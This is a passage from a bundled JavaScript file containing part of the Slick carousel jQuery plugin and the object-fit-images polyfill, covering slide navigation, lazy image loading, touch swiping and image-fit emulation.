                  .addClass("slick-lazyload-error"),
                  r.$slider.trigger("lazyLoadError", [r, e, n]);
              }),
              (a.src = n);
          });
        }
        var n,
          i,
          o,
          r = this;
        if (
          (!0 === r.options.centerMode
            ? !0 === r.options.infinite
              ? (o =
                  (i = r.currentSlide + (r.options.slidesToShow / 2 + 1)) +
                  r.options.slidesToShow +
                  2)
              : ((i = Math.max(
                  0,
                  r.currentSlide - (r.options.slidesToShow / 2 + 1)
                )),
                (o = r.options.slidesToShow / 2 + 1 + 2 + r.currentSlide))
            : ((i = r.options.infinite
                ? r.options.slidesToShow + r.currentSlide
                : r.currentSlide),
              (o = Math.ceil(i + r.options.slidesToShow)),
              !0 === r.options.fade &&
                (i > 0 && i--, o <= r.slideCount && o++)),
          (n = r.$slider.find(".slick-slide").slice(i, o)),
          "anticipated" === r.options.lazyLoad)
        )
          for (
            var a = i - 1, s = o, l = r.$slider.find(".slick-slide"), c = 0;
            c < r.options.slidesToScroll;
            c++
          )
            a < 0 && (a = r.slideCount - 1),
              (n = (n = n.add(l.eq(a))).add(l.eq(s))),
              a--,
              s++;
        e(n),
          r.slideCount <= r.options.slidesToShow
            ? e(r.$slider.find(".slick-slide"))
            : r.currentSlide >= r.slideCount - r.options.slidesToShow
            ? e(
                r.$slider.find(".slick-cloned").slice(0, r.options.slidesToShow)
              )
            : 0 === r.currentSlide &&
              e(
                r.$slider
                  .find(".slick-cloned")
                  .slice(-1 * r.options.slidesToShow)
              );
      }),
      (n.prototype.loadSlider = function () {
        this.setPosition(),
          this.$slideTrack.css({ opacity: 1 }),
          this.$slider.removeClass("slick-loading"),
          this.initUI(),
          "progressive" === this.options.lazyLoad && this.progressiveLazyLoad();
      }),
      (n.prototype.next = n.prototype.slickNext =
        function () {
          this.changeSlide({ data: { message: "next" } });
        }),
      (n.prototype.orientationChange = function () {
        this.checkResponsive(), this.setPosition();
      }),
      (n.prototype.pause = n.prototype.slickPause =
        function () {
          this.autoPlayClear(), (this.paused = !0);
        }),
      (n.prototype.play = n.prototype.slickPlay =
        function () {
          this.autoPlay(),
            (this.options.autoplay = !0),
            (this.paused = !1),
            (this.focussed = !1),
            (this.interrupted = !1);
        }),
      (n.prototype.postSlide = function (e) {
        var n = this;
        n.unslicked ||
          (n.$slider.trigger("afterChange", [n, e]),
          (n.animating = !1),
          n.slideCount > n.options.slidesToShow && n.setPosition(),
          (n.swipeLeft = null),
          n.options.autoplay && n.autoPlay(),
          !0 === n.options.accessibility &&
            (n.initADA(),
            n.options.focusOnChange &&
              t(n.$slides.get(n.currentSlide)).attr("tabindex", 0).focus()));
      }),
      (n.prototype.prev = n.prototype.slickPrev =
        function () {
          this.changeSlide({ data: { message: "previous" } });
        }),
      (n.prototype.preventDefault = function (t) {
        t.preventDefault();
      }),
      (n.prototype.progressiveLazyLoad = function (e) {
        e = e || 1;
        var n,
          i,
          o,
          r,
          a,
          s = this,
          l = t("img[data-lazy]", s.$slider);
        l.length
          ? ((n = l.first()),
            (i = n.attr("data-lazy")),
            (o = n.attr("data-srcset")),
            (r = n.attr("data-sizes") || s.$slider.attr("data-sizes")),
            ((a = document.createElement("img")).onload = function () {
              o && (n.attr("srcset", o), r && n.attr("sizes", r)),
                n
                  .attr("src", i)
                  .removeAttr("data-lazy data-srcset data-sizes")
                  .removeClass("slick-loading"),
                !0 === s.options.adaptiveHeight && s.setPosition(),
                s.$slider.trigger("lazyLoaded", [s, n, i]),
                s.progressiveLazyLoad();
            }),
            (a.onerror = function () {
              e < 3
                ? setTimeout(function () {
                    s.progressiveLazyLoad(e + 1);
                  }, 500)
                : (n
                    .removeAttr("data-lazy")
                    .removeClass("slick-loading")
                    .addClass("slick-lazyload-error"),
                  s.$slider.trigger("lazyLoadError", [s, n, i]),
                  s.progressiveLazyLoad());
            }),
            (a.src = i))
          : s.$slider.trigger("allImagesLoaded", [s]);
      }),
      (n.prototype.refresh = function (e) {
        var n,
          i,
          o = this;
        (i = o.slideCount - o.options.slidesToShow),
          !o.options.infinite && o.currentSlide > i && (o.currentSlide = i),
          o.slideCount <= o.options.slidesToShow && (o.currentSlide = 0),
          (n = o.currentSlide),
          o.destroy(!0),
          t.extend(o, o.initials, { currentSlide: n }),
          o.init(),
          e || o.changeSlide({ data: { message: "index", index: n } }, !1);
      }),
      (n.prototype.registerBreakpoints = function () {
        var e,
          n,
          i,
          o = this,
          r = o.options.responsive || null;
        if ("array" === t.type(r) && r.length) {
          for (e in ((o.respondTo = o.options.respondTo || "window"), r))
            if (((i = o.breakpoints.length - 1), r.hasOwnProperty(e))) {
              for (n = r[e].breakpoint; i >= 0; )
                o.breakpoints[i] &&
                  o.breakpoints[i] === n &&
                  o.breakpoints.splice(i, 1),
                  i--;
              o.breakpoints.push(n), (o.breakpointSettings[n] = r[e].settings);
            }
          o.breakpoints.sort(function (t, e) {
            return o.options.mobileFirst ? t - e : e - t;
          });
        }
      }),
      (n.prototype.reinit = function () {
        var e = this;
        (e.$slides = e.$slideTrack
          .children(e.options.slide)
          .addClass("slick-slide")),
          (e.slideCount = e.$slides.length),
          e.currentSlide >= e.slideCount &&
            0 !== e.currentSlide &&
            (e.currentSlide = e.currentSlide - e.options.slidesToScroll),
          e.slideCount <= e.options.slidesToShow && (e.currentSlide = 0),
          e.registerBreakpoints(),
          e.setProps(),
          e.setupInfinite(),
          e.buildArrows(),
          e.updateArrows(),
          e.initArrowEvents(),
          e.buildDots(),
          e.updateDots(),
          e.initDotEvents(),
          e.cleanUpSlideEvents(),
          e.initSlideEvents(),
          e.checkResponsive(!1, !0),
          !0 === e.options.focusOnSelect &&
            t(e.$slideTrack).children().on("click.slick", e.selectHandler),
          e.setSlideClasses(
            "number" == typeof e.currentSlide ? e.currentSlide : 0
          ),
          e.setPosition(),
          e.focusHandler(),
          (e.paused = !e.options.autoplay),
          e.autoPlay(),
          e.$slider.trigger("reInit", [e]);
      }),
      (n.prototype.resize = function () {
        var e = this;
        t(window).width() !== e.windowWidth &&
          (clearTimeout(e.windowDelay),
          (e.windowDelay = window.setTimeout(function () {
            (e.windowWidth = t(window).width()),
              e.checkResponsive(),
              e.unslicked || e.setPosition();
          }, 50)));
      }),
      (n.prototype.removeSlide = n.prototype.slickRemove =
        function (t, e, n) {
          var i = this;
          if (
            ((t =
              "boolean" == typeof t
                ? !0 === (e = t)
                  ? 0
                  : i.slideCount - 1
                : !0 === e
                ? --t
                : t),
            i.slideCount < 1 || t < 0 || t > i.slideCount - 1)
          )
            return !1;
          i.unload(),
            !0 === n
              ? i.$slideTrack.children().remove()
              : i.$slideTrack.children(this.options.slide).eq(t).remove(),
            (i.$slides = i.$slideTrack.children(this.options.slide)),
            i.$slideTrack.children(this.options.slide).detach(),
            i.$slideTrack.append(i.$slides),
            (i.$slidesCache = i.$slides),
            i.reinit();
        }),
      (n.prototype.setCSS = function (t) {
        var e,
          n,
          i = this,
          o = {};
        !0 === i.options.rtl && (t = -t),
          (e = "left" == i.positionProp ? Math.ceil(t) + "px" : "0px"),
          (n = "top" == i.positionProp ? Math.ceil(t) + "px" : "0px"),
          (o[i.positionProp] = t),
          !1 === i.transformsEnabled
            ? i.$slideTrack.css(o)
            : ((o = {}),
              !1 === i.cssTransitions
                ? ((o[i.animType] = "translate(" + e + ", " + n + ")"),
                  i.$slideTrack.css(o))
                : ((o[i.animType] = "translate3d(" + e + ", " + n + ", 0px)"),
                  i.$slideTrack.css(o)));
      }),
      (n.prototype.setDimensions = function () {
        var t = this;
        !1 === t.options.vertical
          ? !0 === t.options.centerMode &&
            t.$list.css({ padding: "0px " + t.options.centerPadding })
          : (t.$list.height(
              t.$slides.first().outerHeight(!0) * t.options.slidesToShow
            ),
            !0 === t.options.centerMode &&
              t.$list.css({ padding: t.options.centerPadding + " 0px" })),
          (t.listWidth = t.$list.width()),
          (t.listHeight = t.$list.height()),
          !1 === t.options.vertical && !1 === t.options.variableWidth
            ? ((t.slideWidth = Math.ceil(t.listWidth / t.options.slidesToShow)),
              t.$slideTrack.width(
                Math.ceil(
                  t.slideWidth * t.$slideTrack.children(".slick-slide").length
                )
              ))
            : !0 === t.options.variableWidth
            ? t.$slideTrack.width(5e3 * t.slideCount)
            : ((t.slideWidth = Math.ceil(t.listWidth)),
              t.$slideTrack.height(
                Math.ceil(
                  t.$slides.first().outerHeight(!0) *
                    t.$slideTrack.children(".slick-slide").length
                )
              ));
        var e = t.$slides.first().outerWidth(!0) - t.$slides.first().width();
        !1 === t.options.variableWidth &&
          t.$slideTrack.children(".slick-slide").width(t.slideWidth - e);
      }),
      (n.prototype.setFade = function () {
        var e,
          n = this;
        n.$slides.each(function (i, o) {
          (e = n.slideWidth * i * -1),
            !0 === n.options.rtl
              ? t(o).css({
                  position: "relative",
                  right: e,
                  top: 0,
                  zIndex: n.options.zIndex - 2,
                  opacity: 0,
                })
              : t(o).css({
                  position: "relative",
                  left: e,
                  top: 0,
                  zIndex: n.options.zIndex - 2,
                  opacity: 0,
                });
        }),
          n.$slides
            .eq(n.currentSlide)
            .css({ zIndex: n.options.zIndex - 1, opacity: 1 });
      }),
      (n.prototype.setHeight = function () {
        if (
          1 === this.options.slidesToShow &&
          !0 === this.options.adaptiveHeight &&
          !1 === this.options.vertical
        ) {
          var t = this.$slides.eq(this.currentSlide).outerHeight(!0);
          this.$list.css("height", t);
        }
      }),
      (n.prototype.setOption = n.prototype.slickSetOption =
        function () {
          var e,
            n,
            i,
            o,
            r,
            a = this,
            s = !1;
          if (
            ("object" === t.type(arguments[0])
              ? ((i = arguments[0]), (s = arguments[1]), (r = "multiple"))
              : "string" === t.type(arguments[0]) &&
                ((i = arguments[0]),
                (o = arguments[1]),
                (s = arguments[2]),
                "responsive" === arguments[0] &&
                "array" === t.type(arguments[1])
                  ? (r = "responsive")
                  : void 0 !== arguments[1] && (r = "single")),
            "single" === r)
          )
            a.options[i] = o;
          else if ("multiple" === r)
            t.each(i, function (t, e) {
              a.options[t] = e;
            });
          else if ("responsive" === r)
            for (n in o)
              if ("array" !== t.type(a.options.responsive))
                a.options.responsive = [o[n]];
              else {
                for (e = a.options.responsive.length - 1; e >= 0; )
                  a.options.responsive[e].breakpoint === o[n].breakpoint &&
                    a.options.responsive.splice(e, 1),
                    e--;
                a.options.responsive.push(o[n]);
              }
          s && (a.unload(), a.reinit());
        }),
      (n.prototype.setPosition = function () {
        this.setDimensions(),
          this.setHeight(),
          !1 === this.options.fade
            ? this.setCSS(this.getLeft(this.currentSlide))
            : this.setFade(),
          this.$slider.trigger("setPosition", [this]);
      }),
      (n.prototype.setProps = function () {
        var t = this,
          e = document.body.style;
        (t.positionProp = !0 === t.options.vertical ? "top" : "left"),
          "top" === t.positionProp
            ? t.$slider.addClass("slick-vertical")
            : t.$slider.removeClass("slick-vertical"),
          (void 0 === e.WebkitTransition &&
            void 0 === e.MozTransition &&
            void 0 === e.msTransition) ||
            (!0 === t.options.useCSS && (t.cssTransitions = !0)),
          t.options.fade &&
            ("number" == typeof t.options.zIndex
              ? t.options.zIndex < 3 && (t.options.zIndex = 3)
              : (t.options.zIndex = t.defaults.zIndex)),
          void 0 !== e.OTransform &&
            ((t.animType = "OTransform"),
            (t.transformType = "-o-transform"),
            (t.transitionType = "OTransition"),
            void 0 === e.perspectiveProperty &&
              void 0 === e.webkitPerspective &&
              (t.animType = !1)),
          void 0 !== e.MozTransform &&
            ((t.animType = "MozTransform"),
            (t.transformType = "-moz-transform"),
            (t.transitionType = "MozTransition"),
            void 0 === e.perspectiveProperty &&
              void 0 === e.MozPerspective &&
              (t.animType = !1)),
          void 0 !== e.webkitTransform &&
            ((t.animType = "webkitTransform"),
            (t.transformType = "-webkit-transform"),
            (t.transitionType = "webkitTransition"),
            void 0 === e.perspectiveProperty &&
              void 0 === e.webkitPerspective &&
              (t.animType = !1)),
          void 0 !== e.msTransform &&
            ((t.animType = "msTransform"),
            (t.transformType = "-ms-transform"),
            (t.transitionType = "msTransition"),
            void 0 === e.msTransform && (t.animType = !1)),
          void 0 !== e.transform &&
            !1 !== t.animType &&
            ((t.animType = "transform"),
            (t.transformType = "transform"),
            (t.transitionType = "transition")),
          (t.transformsEnabled =
            t.options.useTransform && null !== t.animType && !1 !== t.animType);
      }),
      (n.prototype.setSlideClasses = function (t) {
        var e,
          n,
          i,
          o,
          r = this;
        if (
          ((n = r.$slider
            .find(".slick-slide")
            .removeClass("slick-active slick-center slick-current")
            .attr("aria-hidden", "true")),
          r.$slides.eq(t).addClass("slick-current"),
          !0 === r.options.centerMode)
        ) {
          var a = r.options.slidesToShow % 2 == 0 ? 1 : 0;
          (e = Math.floor(r.options.slidesToShow / 2)),
            !0 === r.options.infinite &&
              (t >= e && t <= r.slideCount - 1 - e
                ? r.$slides
                    .slice(t - e + a, t + e + 1)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")
                : ((i = r.options.slidesToShow + t),
                  n
                    .slice(i - e + 1 + a, i + e + 2)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")),
              0 === t
                ? n
                    .eq(n.length - 1 - r.options.slidesToShow)
                    .addClass("slick-center")
                : t === r.slideCount - 1 &&
                  n.eq(r.options.slidesToShow).addClass("slick-center")),
            r.$slides.eq(t).addClass("slick-center");
        } else
          t >= 0 && t <= r.slideCount - r.options.slidesToShow
            ? r.$slides
                .slice(t, t + r.options.slidesToShow)
                .addClass("slick-active")
                .attr("aria-hidden", "false")
            : n.length <= r.options.slidesToShow
            ? n.addClass("slick-active").attr("aria-hidden", "false")
            : ((o = r.slideCount % r.options.slidesToShow),
              (i = !0 === r.options.infinite ? r.options.slidesToShow + t : t),
              r.options.slidesToShow == r.options.slidesToScroll &&
              r.slideCount - t < r.options.slidesToShow
                ? n
                    .slice(i - (r.options.slidesToShow - o), i + o)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false")
                : n
                    .slice(i, i + r.options.slidesToShow)
                    .addClass("slick-active")
                    .attr("aria-hidden", "false"));
        ("ondemand" !== r.options.lazyLoad &&
          "anticipated" !== r.options.lazyLoad) ||
          r.lazyLoad();
      }),
      (n.prototype.setupInfinite = function () {
        var e,
          n,
          i,
          o = this;
        if (
          (!0 === o.options.fade && (o.options.centerMode = !1),
          !0 === o.options.infinite &&
            !1 === o.options.fade &&
            ((n = null), o.slideCount > o.options.slidesToShow))
        ) {
          for (
            i =
              !0 === o.options.centerMode
                ? o.options.slidesToShow + 1
                : o.options.slidesToShow,
              e = o.slideCount;
            e > o.slideCount - i;
            e -= 1
          )
            (n = e - 1),
              t(o.$slides[n])
                .clone(!0)
                .attr("id", "")
                .attr("data-slick-index", n - o.slideCount)
                .prependTo(o.$slideTrack)
                .addClass("slick-cloned");
          for (e = 0; e < i + o.slideCount; e += 1)
            (n = e),
              t(o.$slides[n])
                .clone(!0)
                .attr("id", "")
                .attr("data-slick-index", n + o.slideCount)
                .appendTo(o.$slideTrack)
                .addClass("slick-cloned");
          o.$slideTrack
            .find(".slick-cloned")
            .find("[id]")
            .each(function () {
              t(this).attr("id", "");
            });
        }
      }),
      (n.prototype.interrupt = function (t) {
        t || this.autoPlay(), (this.interrupted = t);
      }),
      (n.prototype.selectHandler = function (e) {
        var n = t(e.target).is(".slick-slide")
            ? t(e.target)
            : t(e.target).parents(".slick-slide"),
          i = parseInt(n.attr("data-slick-index"));
        i || (i = 0),
          this.slideCount <= this.options.slidesToShow
            ? this.slideHandler(i, !1, !0)
            : this.slideHandler(i);
      }),
      (n.prototype.slideHandler = function (t, e, n) {
        var i,
          o,
          r,
          a,
          s,
          l = null,
          c = this;
        if (
          ((e = e || !1),
          !(
            (!0 === c.animating && !0 === c.options.waitForAnimate) ||
            (!0 === c.options.fade && c.currentSlide === t)
          ))
        )
          if (
            (!1 === e && c.asNavFor(t),
            (i = t),
            (l = c.getLeft(i)),
            (a = c.getLeft(c.currentSlide)),
            (c.currentLeft = null === c.swipeLeft ? a : c.swipeLeft),
            !1 === c.options.infinite &&
              !1 === c.options.centerMode &&
              (t < 0 || t > c.getDotCount() * c.options.slidesToScroll))
          )
            !1 === c.options.fade &&
              ((i = c.currentSlide),
              !0 !== n
                ? c.animateSlide(a, function () {
                    c.postSlide(i);
                  })
                : c.postSlide(i));
          else if (
            !1 === c.options.infinite &&
            !0 === c.options.centerMode &&
            (t < 0 || t > c.slideCount - c.options.slidesToScroll)
          )
            !1 === c.options.fade &&
              ((i = c.currentSlide),
              !0 !== n
                ? c.animateSlide(a, function () {
                    c.postSlide(i);
                  })
                : c.postSlide(i));
          else {
            if (
              (c.options.autoplay && clearInterval(c.autoPlayTimer),
              (o =
                i < 0
                  ? c.slideCount % c.options.slidesToScroll != 0
                    ? c.slideCount - (c.slideCount % c.options.slidesToScroll)
                    : c.slideCount + i
                  : i >= c.slideCount
                  ? c.slideCount % c.options.slidesToScroll != 0
                    ? 0
                    : i - c.slideCount
                  : i),
              (c.animating = !0),
              c.$slider.trigger("beforeChange", [c, c.currentSlide, o]),
              (r = c.currentSlide),
              (c.currentSlide = o),
              c.setSlideClasses(c.currentSlide),
              c.options.asNavFor &&
                (s = (s = c.getNavTarget()).slick("getSlick")).slideCount <=
                  s.options.slidesToShow &&
                s.setSlideClasses(c.currentSlide),
              c.updateDots(),
              c.updateArrows(),
              !0 === c.options.fade)
            )
              return (
                !0 !== n
                  ? (c.fadeSlideOut(r),
                    c.fadeSlide(o, function () {
                      c.postSlide(o);
                    }))
                  : c.postSlide(o),
                void c.animateHeight()
              );
            !0 !== n
              ? c.animateSlide(l, function () {
                  c.postSlide(o);
                })
              : c.postSlide(o);
          }
      }),
      (n.prototype.startLoad = function () {
        var t = this;
        !0 === t.options.arrows &&
          t.slideCount > t.options.slidesToShow &&
          (t.$prevArrow.hide(), t.$nextArrow.hide()),
          !0 === t.options.dots &&
            t.slideCount > t.options.slidesToShow &&
            t.$dots.hide(),
          t.$slider.addClass("slick-loading");
      }),
      (n.prototype.swipeDirection = function () {
        var t, e, n, i;
        return (
          (t = this.touchObject.startX - this.touchObject.curX),
          (e = this.touchObject.startY - this.touchObject.curY),
          (n = Math.atan2(e, t)),
          (i = Math.round((180 * n) / Math.PI)) < 0 && (i = 360 - Math.abs(i)),
          i <= 45 && i >= 0
            ? !1 === this.options.rtl
              ? "left"
              : "right"
            : i <= 360 && i >= 315
            ? !1 === this.options.rtl
              ? "left"
              : "right"
            : i >= 135 && i <= 225
            ? !1 === this.options.rtl
              ? "right"
              : "left"
            : !0 === this.options.verticalSwiping
            ? i >= 35 && i <= 135
              ? "down"
              : "up"
            : "vertical"
        );
      }),
      (n.prototype.swipeEnd = function (t) {
        var e,
          n,
          i = this;
        if (((i.dragging = !1), (i.swiping = !1), i.scrolling))
          return (i.scrolling = !1), !1;
        if (
          ((i.interrupted = !1),
          (i.shouldClick = !(i.touchObject.swipeLength > 10)),
          void 0 === i.touchObject.curX)
        )
          return !1;
        if (
          (!0 === i.touchObject.edgeHit &&
            i.$slider.trigger("edge", [i, i.swipeDirection()]),
          i.touchObject.swipeLength >= i.touchObject.minSwipe)
        ) {
          switch ((n = i.swipeDirection())) {
            case "left":
            case "down":
              (e = i.options.swipeToSlide
                ? i.checkNavigable(i.currentSlide + i.getSlideCount())
                : i.currentSlide + i.getSlideCount()),
                (i.currentDirection = 0);
              break;
            case "right":
            case "up":
              (e = i.options.swipeToSlide
                ? i.checkNavigable(i.currentSlide - i.getSlideCount())
                : i.currentSlide - i.getSlideCount()),
                (i.currentDirection = 1);
          }
          "vertical" != n &&
            (i.slideHandler(e),
            (i.touchObject = {}),
            i.$slider.trigger("swipe", [i, n]));
        } else
          i.touchObject.startX !== i.touchObject.curX &&
            (i.slideHandler(i.currentSlide), (i.touchObject = {}));
      }),
      (n.prototype.swipeHandler = function (t) {
        var e = this;
        if (
          !(
            !1 === e.options.swipe ||
            ("ontouchend" in document && !1 === e.options.swipe) ||
            (!1 === e.options.draggable && -1 !== t.type.indexOf("mouse"))
          )
        )
          switch (
            ((e.touchObject.fingerCount =
              t.originalEvent && void 0 !== t.originalEvent.touches
                ? t.originalEvent.touches.length
                : 1),
            (e.touchObject.minSwipe = e.listWidth / e.options.touchThreshold),
            !0 === e.options.verticalSwiping &&
              (e.touchObject.minSwipe =
                e.listHeight / e.options.touchThreshold),
            t.data.action)
          ) {
            case "start":
              e.swipeStart(t);
              break;
            case "move":
              e.swipeMove(t);
              break;
            case "end":
              e.swipeEnd(t);
          }
      }),
      (n.prototype.swipeMove = function (t) {
        var e,
          n,
          i,
          o,
          r,
          a,
          s = this;
        return (
          (r = void 0 !== t.originalEvent ? t.originalEvent.touches : null),
          !(!s.dragging || s.scrolling || (r && 1 !== r.length)) &&
            ((e = s.getLeft(s.currentSlide)),
            (s.touchObject.curX = void 0 !== r ? r[0].pageX : t.clientX),
            (s.touchObject.curY = void 0 !== r ? r[0].pageY : t.clientY),
            (s.touchObject.swipeLength = Math.round(
              Math.sqrt(Math.pow(s.touchObject.curX - s.touchObject.startX, 2))
            )),
            (a = Math.round(
              Math.sqrt(Math.pow(s.touchObject.curY - s.touchObject.startY, 2))
            )),
            !s.options.verticalSwiping && !s.swiping && a > 4
              ? ((s.scrolling = !0), !1)
              : (!0 === s.options.verticalSwiping &&
                  (s.touchObject.swipeLength = a),
                (n = s.swipeDirection()),
                void 0 !== t.originalEvent &&
                  s.touchObject.swipeLength > 4 &&
                  ((s.swiping = !0), t.preventDefault()),
                (o =
                  (!1 === s.options.rtl ? 1 : -1) *
                  (s.touchObject.curX > s.touchObject.startX ? 1 : -1)),
                !0 === s.options.verticalSwiping &&
                  (o = s.touchObject.curY > s.touchObject.startY ? 1 : -1),
                (i = s.touchObject.swipeLength),
                (s.touchObject.edgeHit = !1),
                !1 === s.options.infinite &&
                  ((0 === s.currentSlide && "right" === n) ||
                    (s.currentSlide >= s.getDotCount() && "left" === n)) &&
                  ((i = s.touchObject.swipeLength * s.options.edgeFriction),
                  (s.touchObject.edgeHit = !0)),
                !1 === s.options.vertical
                  ? (s.swipeLeft = e + i * o)
                  : (s.swipeLeft =
                      e + i * (s.$list.height() / s.listWidth) * o),
                !0 === s.options.verticalSwiping && (s.swipeLeft = e + i * o),
                !0 !== s.options.fade &&
                  !1 !== s.options.touchMove &&
                  (!0 === s.animating
                    ? ((s.swipeLeft = null), !1)
                    : void s.setCSS(s.swipeLeft))))
        );
      }),
      (n.prototype.swipeStart = function (t) {
        var e,
          n = this;
        if (
          ((n.interrupted = !0),
          1 !== n.touchObject.fingerCount ||
            n.slideCount <= n.options.slidesToShow)
        )
          return (n.touchObject = {}), !1;
        void 0 !== t.originalEvent &&
          void 0 !== t.originalEvent.touches &&
          (e = t.originalEvent.touches[0]),
          (n.touchObject.startX = n.touchObject.curX =
            void 0 !== e ? e.pageX : t.clientX),
          (n.touchObject.startY = n.touchObject.curY =
            void 0 !== e ? e.pageY : t.clientY),
          (n.dragging = !0);
      }),
      (n.prototype.unfilterSlides = n.prototype.slickUnfilter =
        function () {
          null !== this.$slidesCache &&
            (this.unload(),
            this.$slideTrack.children(this.options.slide).detach(),
            this.$slidesCache.appendTo(this.$slideTrack),
            this.reinit());
        }),
      (n.prototype.unload = function () {
        var e = this;
        t(".slick-cloned", e.$slider).remove(),
          e.$dots && e.$dots.remove(),
          e.$prevArrow &&
            e.htmlExpr.test(e.options.prevArrow) &&
            e.$prevArrow.remove(),
          e.$nextArrow &&
            e.htmlExpr.test(e.options.nextArrow) &&
            e.$nextArrow.remove(),
          e.$slides
            .removeClass("slick-slide slick-active slick-visible slick-current")
            .attr("aria-hidden", "true")
            .css("width", "");
      }),
      (n.prototype.unslick = function (t) {
        this.$slider.trigger("unslick", [this, t]), this.destroy();
      }),
      (n.prototype.updateArrows = function () {
        var t = this;
        Math.floor(t.options.slidesToShow / 2),
          !0 === t.options.arrows &&
            t.slideCount > t.options.slidesToShow &&
            !t.options.infinite &&
            (t.$prevArrow
              .removeClass("slick-disabled")
              .attr("aria-disabled", "false"),
            t.$nextArrow
              .removeClass("slick-disabled")
              .attr("aria-disabled", "false"),
            0 === t.currentSlide
              ? (t.$prevArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$nextArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false"))
              : t.currentSlide >= t.slideCount - t.options.slidesToShow &&
                !1 === t.options.centerMode
              ? (t.$nextArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$prevArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false"))
              : t.currentSlide >= t.slideCount - 1 &&
                !0 === t.options.centerMode &&
                (t.$nextArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"),
                t.$prevArrow
                  .removeClass("slick-disabled")
                  .attr("aria-disabled", "false")));
      }),
      (n.prototype.updateDots = function () {
        null !== this.$dots &&
          (this.$dots.find("li").removeClass("slick-active").end(),
          this.$dots
            .find("li")
            .eq(Math.floor(this.currentSlide / this.options.slidesToScroll))
            .addClass("slick-active"));
      }),
      (n.prototype.visibility = function () {
        this.options.autoplay &&
          (document[this.hidden]
            ? (this.interrupted = !0)
            : (this.interrupted = !1));
      }),
      (t.fn.slick = function () {
        var t,
          e,
          i = arguments[0],
          o = Array.prototype.slice.call(arguments, 1),
          r = this.length;
        for (t = 0; t < r; t++)
          if (
            ("object" == typeof i || void 0 === i
              ? (this[t].slick = new n(this[t], i))
              : (e = this[t].slick[i].apply(this[t].slick, o)),
            void 0 !== e)
          )
            return e;
        return this;
      });
  });
var objectFitImages = (function () {
  "use strict";
  function t(t, e, n) {
    var i =
      "data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='" +
      (e || 1) +
      "' height='" +
      (n || 0) +
      "'%3E%3C/svg%3E";
    u.call(t, "src") !== i && p.call(t, "src", i);
  }
  function e(t, n) {
    t.naturalWidth ? n(t) : setTimeout(e, 100, t, n);
  }
  function n(i) {
    var a,
      l,
      c = (function (t) {
        for (
          var e, n = getComputedStyle(t).fontFamily, i = {};
          null !== (e = r.exec(n));
        )
          i[e[1]] = e[2];
        return i;
      })(i),
      f = i[o];
    if (((c["object-fit"] = c["object-fit"] || "fill"), !f.img)) {
      if ("fill" === c["object-fit"]) return;
      if (!f.skipTest && s && !c["object-position"]) return;
    }
    if (!f.img) {
      (f.img = new Image(i.width, i.height)),
        (f.img.srcset = u.call(i, "data-ofi-srcset") || i.srcset),
        (f.img.src = u.call(i, "data-ofi-src") || i.src),
        p.call(i, "data-ofi-src", i.src),
        i.srcset && p.call(i, "data-ofi-srcset", i.srcset),
        t(i, i.naturalWidth || i.width, i.naturalHeight || i.height),
        i.srcset && (i.srcset = "");
      try {
        (a = i),
          (l = {
            get: function (t) {
              return a[o].img[t || "src"];
            },
            set: function (t, e) {
              return (
                (a[o].img[e || "src"] = t),
                p.call(a, "data-ofi-" + e, t),
                n(a),
                t
              );
            },
          }),
          Object.defineProperty(a, "src", l),
          Object.defineProperty(a, "currentSrc", {
            get: function () {
              return l.get("currentSrc");
            },
          }),
          Object.defineProperty(a, "srcset", {
            get: function () {
              return l.get("srcset");
            },
            set: function (t) {
              return l.set(t, "srcset");
            },
          });
      } catch (i) {
        window.console && console.warn("https://bit.ly/ofi-old-browser");
      }
    }
    (function (t) {
      if (t.srcset && !d && window.picturefill) {
        var e = window.picturefill._;
        (t[e.ns] && t[e.ns].evaled) || e.fillImg(t, { reselect: !0 }),
          t[e.ns].curSrc ||
            ((t[e.ns].supported = !1), e.fillImg(t, { reselect: !0 })),
          (t.currentSrc = t[e.ns].curSrc || t.src);
      }
    })(f.img),
      (i.style.backgroundImage =
        'url("' + (f.img.currentSrc || f.img.src).replace(/"/g, '\\"') + '")'),
      (i.style.backgroundPosition = c["object-position"] || "center"),
      (i.style.backgroundRepeat = "no-repeat"),
      (i.style.backgroundOrigin = "content-box"),
      /scale-down/.test(c["object-fit"])
        ? e(f.img, function () {
            f.img.naturalWidth > i.width || f.img.naturalHeight > i.height
              ? (i.style.backgroundSize = "contain")
              : (i.style.backgroundSize = "auto");
          })
        : (i.style.backgroundSize = c["object-fit"]
            .replace("none", "auto")
            .replace("fill", "100% 100%")),
      e(f.img, function (e) {
        t(i, e.naturalWidth, e.naturalHeight);
      });
  }
  function i(t, e) {
    var r = !f && !t;
    if (((e = e || {}), (t = t || "img"), (l && !e.skipTest) || !c)) return !1;
    "img" === t
      ? (t = document.getElementsByTagName("img"))
      : "string" == typeof t
      ? (t = document.querySelectorAll(t))
      : "length" in t || (t = [t]);
    for (var a = 0; a < t.length; a++)
      (t[a][o] = t[a][o] || { skipTest: e.skipTest }), n(t[a]);
    r &&
      (document.body.addEventListener(
        "load",
        function (t) {
          "IMG" === t.target.tagName && i(t.target, { skipTest: e.skipTest });
        },
        !0
      ),
      (f = !0),
      (t = "img")),
      e.watchMQ &&
        window.addEventListener(
          "resize",
          i.bind(null, t, { skipTest: e.skipTest })
        );
  }
  var o = "bfred-it:object-fit-images",
    r = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,
    a =
      "undefined" == typeof Image
        ? { style: { "object-position": 1 } }
        : new Image(),
    s = "object-fit" in a.style,
    l = "object-position" in a.style,
    c = "background-size" in a.style,
    d = "string" == typeof a.currentSrc,
    u = a.getAttribute,
    p = a.setAttribute,
    f = !1;
  return (
    (i.supportsObjectFit = s),
    (i.supportsObjectPosition = l),
    (function () {
      function t(t, e) {
        return t[o] && t[o].img && ("src" === e || "srcset" === e)
          ? t[o].img
          : t;
      }
      l ||
        ((HTMLImageElement.prototype.getAttribute = function (e) {
          return u.call(t(this, e), e);
        }),
        (HTMLImageElement.prototype.setAttribute = function (e, n) {
          return p.call(t(this, e), e, String(n));
        }));
    })(),
    i
  );
})();
!(function (t, e) {
